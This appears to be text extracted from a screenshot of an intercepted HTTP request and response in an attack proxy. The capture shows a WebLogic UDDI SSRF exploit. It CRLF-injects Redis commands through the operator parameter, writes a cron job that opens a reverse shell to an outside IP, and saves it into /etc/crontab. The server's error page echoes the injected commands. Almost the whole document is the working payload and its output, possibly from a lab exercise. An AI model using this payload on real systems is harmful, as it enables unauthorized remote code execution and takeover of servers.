 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%
5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.24
.175%2F7089%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Ac
onfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=&t
xtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: www.7089bat.top:7004
Content-Length: 131
Cache-Control: max-age=0
Origin: http://www.7089bat.top:7004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer: http://www.7089bat.top:7004/uddiexplorer/SearchPublicRegistries.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inq
uiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
privateinquiryurls=127.0.0.1;
JSESSIONID=
Connection: close
Response
Raw Headers Hex HTML Render
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.19.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.17.24.175/7089 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>